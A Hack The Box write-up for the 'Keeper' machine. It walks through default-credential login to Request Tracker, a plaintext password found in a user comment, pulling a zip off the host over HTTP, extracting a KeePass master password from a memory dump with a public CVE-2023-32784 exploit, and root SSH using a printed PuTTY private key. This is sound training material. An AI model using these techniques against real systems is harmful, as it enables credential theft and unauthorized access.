
Keeper
Hack The Box Machine Writeup
Is this CTF box a a keeper?
Summary
Keeper is a strange easy box that involves a lot of interesting google searching and a couple of logical leaps to be made. Overall though I found it to be a great source of learning and a fun box that was not too lengthy.
To get User first an attacker discovers a new subdomain and web application hosted on it. This web application is using default credentials and this allows the attacker to login as an admin. From here there is another user account that can be discovered that has its password in a comment. Using these credentials with SSH a foothold is established on the box.
The privilege escalation is really where I thought the box was a little silly. First the attacker discovers a zip folder that contains a Keepass dump file and a Keepass database. Using google or prior knowledge it is discovered that the master password can be extracted from the KeePass dump file. Doing this only reveals part of the password and the rest must be figured out though google searches. Once the KeePass database is opened there is a Putty SSH key that can be used to access the host as root.
.jpg)
Is it called football or Soccer
Video Walkthrough
That 2010 youtube video quailty though. How to do editing.
User
Recon
Port Scan With Nmap
I started off with the standard Nmap scan. I use -sC to run default script scans and -sV to scan for versions.
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap 10.10.11.227 -sC -sV
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-07 13:50 EDT
Nmap scan report for 10.10.11.227
Host is up (0.035s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA)
|_ 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.47 seconds
The open ports were SSH on port 22 and port 80 hosting a nginx web application of some kind. First order of business is checking out the web application.
Web application Enumeration
As it is good to always have scans running in the background when stealth is not a concern I started a directory busting scan using Ferox buster and a Nikto scan to see if there are any hidden vulnerabilities. Neither of these results in anything of use.
.JPG)
always be on the lookout for possible subdomains and virutal hosts!
The site appears to have a link to "raise an IT support ticket" that points to tickets.keeper.htb/rt/. As such I added tickets.keeper.htb and keeper.htb to my /etc/hosts file. I also ran a subdomain brute force scan with wWuzz, this also returned nothing of value. Visiting the link reveals a Request Tracker application running version 4.4.4.
Request Tracker Default Password
.JPG)
A good first step when coming to a login form is to try basic things like admin/admin and search for default accounts
As this is a new subdomain I once again ran Feroxbuster to attempt directory busting. This once again didn't turn up anything of value. Searching for exploits based on the application was also a fruitless effort. I always search for default credentials for web applications as one of my first enumeration steps. A simple google search in this case reveals that there is a default account for this application!
.JPG)
Google is a great tool, Don't forget you can also use AI though!

I think that is Shaq isn't it?
These default credentials work and log me into the application as an admin user. From here the admin submenu caught my attention. this can be expanded to reveal users, which in turn reveals select. Clicking this brought me to information about users.
.JPG)
Make sure to always completely enumerate the web application, you never know what you may find
From here I discovered the lnorgaard user and upon clicking on them was presented with a password in the comment section, Welcome2023!
.JPG)
Web application admin dashboard almost always have a user management tool of some kind
.png)
Never store passwords unhashed, just don't do it.

I want to throw my computer out the window on the daily
SSH Shell as lnorgaard
As SSH was open on the host it seemed like a good place to try and use this new account. It works and strangely it appears the user has mail.
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh lnorgaard@10.10.11.227
lnorgaard@10.10.11.227's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Thu Sep 7 11:08:45 2023 from 10.10.16.13
lnorgaard@keeper:~$ id
uid=1000(lnorgaard) gid=1000(lnorgaard) groups=1000(lnorgaard)
I can view all the mail using the cat command and the \* wildcard. Most of it is not useful but there is a mention of "a crash dump of the keepass program.". I kept this in mind as a possible hint for the privilege escalation route. At this point I also grabbed user.txt.
lnorgaard@keeper:/var/mail$ cat *
From www-data@keeper.htb Wed May 24 12:37:18 2023
Return-Path: <www-data@keeper.htb>
X-Original-To: lnorgaard@keeper.htb
Delivered-To: lnorgaard@keeper.htb
Received: by keeper.htb (Postfix, from userid 33)
id 64BEF61083; Wed, 24 May 2023 12:37:18 +0200 (CEST)
From: "Enoch Root" <rt@keeper.htb>
In-Reply-To:
Content-Type: multipart/alternative; boundary="----------=_1684924638-1803-2"
X-Managed-BY: RT 4.4.4+dfsg-2ubuntu1 (http://www.bestpractical.com/rt/)
X-RT-Loop-Prevention: tickets.keeper.htb
Subject: [tickets.keeper.htb #300000] Issue with Keepass Client on Windows
<...>
Lise,
Attached to this ticket is a crash dump of the keepass program. Do I need to
update the version of the program first...?
Thanks!
lnorgaard@keeper:~$ cat user.txt
d6b4909d475e******f3de8b0765db29

It do be like that though
Root
Enumeration
Basic Recon
Doing some quick basic enumeration such as sudo -l and looking in the /opt folder did not get me anywhere. Inside the lnorgaard user's home directory is a zip file called RT30000.zip. To transfer the zip folder to our host machine I abused the python install on Keeper and started a simple http server. Then I simply made a Wget request from my attacking host.
lnorgaard@keeper:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.79 - - [07/Sep/2023 20:37:29] "GET /RT30000.zip HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop]
└─$ wget http://10.10.11.227:8000/RT30000.zip
--2023-09-07 14:37:30-- http://10.10.11.227:8000/RT30000.zip
Connecting to 10.10.11.227:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 87391651 (83M) [application/zip]
Saving to: ‘RT30000.zip’
RT30000.zip 100%[=================================================>] 83.34M 4.81MB/s in 22s
2023-09-07 14:37:52 (3.82 MB/s) - ‘RT30000.zip’ saved [87391651/87391651]
The next thing to do was to unzip the archive. Inside was a Keepass database and the Keepass dump file that was talked about in the lnorgaard users mail.
┌──(kali㉿kali)-[~/Desktop]
└─$ unzip RT30000.zip
Archive: RT30000.zip
inflating: KeePassDumpFull.dmp
extracting: passcodes.kdbx
Reading KeePass Dump CVE-2023-32784
Some Googling around for KeePass dump file exploits led me to CVE-2023-32784 in which the master password can be extracted from the dump file. There is a great POC program to accomplish this created by Vdohney. You will need .NET installed for this exploit to work. For Linux you can install it through a script created by Microsoft. For some reason the latest flag only installed version 6 for me and the program targets version 7 which created errors. To fix this I edited the field in the keepass_password_dumper.csproj file by changing the 7 to a 6.
┌──(kali㉿kali)-[~/Desktop]
└─$ git clone https://github.com/vdohney/keepass-password-dumper.git
Cloning into 'keepass-password-dumper'...
remote: Enumerating objects: 111, done.
remote: Counting objects: 100% (111/111), done.
remote: Compressing objects: 100% (79/79), done.
remote: Total 111 (delta 61), reused 67 (delta 28), pack-reused 0
Receiving objects: 100% (111/111), 200.08 KiB | 3.33 MiB/s, done.
Resolving deltas: 100% (61/61), done.
# Edit keepass_password_dumper.csproj to change net7.0 to net6.0:
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
</PropertyGroup>
</Project>
.jpg)
Nothing worse in the world
From here I was able to run the program against the KeePass dump file and obtain a master password. Unfortunately it does not fully extract the password.
┌──(kali㉿kali)-[~/Desktop/keepass-password-dumper]
└─$ dotnet run ../KeePassDumpFull.dmp
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
<...>
Password candidates (character positions):
Unknown characters are displayed as "●"
1.: ●
2.: ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M,
3.: d,
4.: g,
5.: r,
6.: ø,
7.: d,
8.: ,
9.: m,
10.: e,
11.: d,
12.: ,
13.: f,
14.: l,
15.: ø,
16.: d,
17.: e,
Combined: ●{ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M}dgrød med fløde
The password had two characters that could not be determined as represented by ●{ø, Ï, ,, l, \`, -, ', ], §, A, I, :, =, _, c, M}. Googling the string it did find, dgrød med fløde, resulted in many hits for a Danish dish called rødgrød med fløde. This works as the password and unlocks the passcodes KeePass database that was found in the same zip folder. I personally did not like this step in the CTF box as I do not think it really involves cybersecurity skills, but that is just me. If you do not have KeePass 2 on your attacking box you can install it with 'apt-get install keepass2'. In this database we can see the credentials for the lnorgaard user we already have. There are also credentials for a root user which do not work for SSH as I thought they would.

Right click on the user/password and then click copy password and paste them somewhere to view the passwords in clear text
Convert .ppk to .pem and SSH as Root
Luckily there is a Putty SSH keyfile in the notes section for the user. There is a bit of work that needs to be done but this can be used to login to SSH like any other RSA key file. An excellent outline of the steps required can be found here.
┌──(kali㉿kali)-[~/Desktop]
└─$ cat key.ppk
PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5KO1/TccbTgWivz
UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwUOcDXO7Ti0QSV2sUw7E71cvl/ExGz
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
┌──(kali㉿kali)-[~/Desktop]
└─$ puttygen key.ppk -O private-openssh -o key.pem
┌──(kali㉿kali)-[~/Desktop]
└─$ chmod 400 key.pem
This key can now be used to login to the host as root and grab root.txt!
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -i key.pem root@10.10.11.227
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Thu Sep 7 09:11:33 2023 from 10.10.14.77
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~# cat root.txt
53df8915b9*********69fe19c987fb1

Congrats on another box completed frens!
Other resources
Ippsec video walkthrough
0xdf writeup
0xdf.gitlab.io